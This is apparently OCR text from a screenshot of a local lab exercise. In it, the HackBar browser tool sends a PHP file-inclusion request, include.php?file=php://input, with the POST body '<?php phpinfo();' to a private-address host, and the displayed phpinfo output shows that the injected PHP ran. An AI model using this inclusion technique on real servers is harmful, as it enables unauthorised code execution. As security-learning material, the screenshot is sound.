 VMware Fusion 文件 编辑 显示 虚拟机 窗口 帮助 A 100% 周二 下午 9:15
PHP 7.3.11 - phpinfo()
Windows 7 x64
不安全 fx.com
string(22) "remote File Inclusion
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.11 - phpinfo()
192.168.0.157/include/include.php?file=php://input
php
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.0.157/include/include.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php phpinfo();
PHP Version 7.3.11
php
System Darwin zhoumengyingdeMacBook-Pro.local 19.5.0 Darwin Kernel Version 19.5.0: Tue May 26 20:41:44 PDT
2020; root:xnu-6153.121.2~2/RELEASE_X86_64 x86_64
Build Date Apr 17 2020 19:13:16
Configure Command '/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Objects/php/configure'
'--prefix=/usr' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--disable-dependency-tracking'
'--sysconfdir=/private/etc' '--with-libdir=lib' '--enable-cli' '--with-iconv=/Applications/Xcode.app
/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr'
'--with-config-file-path=/etc' '--with-libxml-dir=/Applications/Xcode.app/Contents/Developer/Platforms
/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr' '--with-openssl=/Applications
/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk
/usr/local/libressl' '--with-kerberos=/Applications/Xcode.app/Contents/Developer/Platforms
/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr' '--with-zlib=/Applications/Xcode.app
/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr'
'--enable-bcmath' '--with-bz2=/Applications/Xcode.app/Contents/Developer/Platforms
/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr' '--enable-calendar' '--disable-cgi'
'--with-curl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.15.Internal.sdk/usr' '--enable-dba' '--with-ndbm=/Applications/Xcode.app/Contents
/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr' '--enable-exif'
'--enable-fpm' '--enable-ftp' '--with-gd' '--with-png-dir=/Library/Caches/com.apple.xbs/Binaries
/apache_mod_php/install/TempContent/Root/usr/local' '--with-jpeg-dir=/Library/Caches/com.apple.xbs
/Binaries/apache_mod_php/install/TempContent/Root/usr/local' '--enable-gd-native-ttf' '--with-
icu-dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.15.Internal.sdk/usr' '--with-ldap=/Applications/Xcode.app/Contents/Developer
/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr' '--with-
ldap-sasl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.15.Internal.sdk/usr' '--with-libedit=/Applications/Xcode.app/Contents/Developer
/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr' '--enable-mbstring'
'--enable-mbregex' '--with-mysqli=mysqlnd' '--without-pcre-jit' '--with-pdo-pgsql=/Applications
/Xcode.app/Contents/Developer/Toolchains/OSX10.15.xctoolchain/usr/local/bin' '--with-
pgsql=/Applications/Xcode.app/Contents/Developer/Toolchains/OSX10.15.xctoolchain/usr/local/bin'
'--without-pear' '--with-pear=no' '--with-pdo-mysql=mysqlnd' '--with-mysql-sock=/var/mysql
/mysql.sock' '--disable-phpdbg' '--with-readline=/Applications/Xcode.app/Contents/Developer
/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.15.Internal.sdk/usr' '--enable-shmop' '--with-
snmp=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.15.Internal.sdk/usr' '--enable-soap' '--enable-sockets' '--enable-sysvmsg' '--enable-
Elements Console Sou
Encryption Encoding SQL HackBar v2
LoadUrl http://fx.com/inc
SplitUrl
Execute
Post data
<?php var_dum
P 21:15
2020/12/15 星期二
1
$
>_
T
ZIP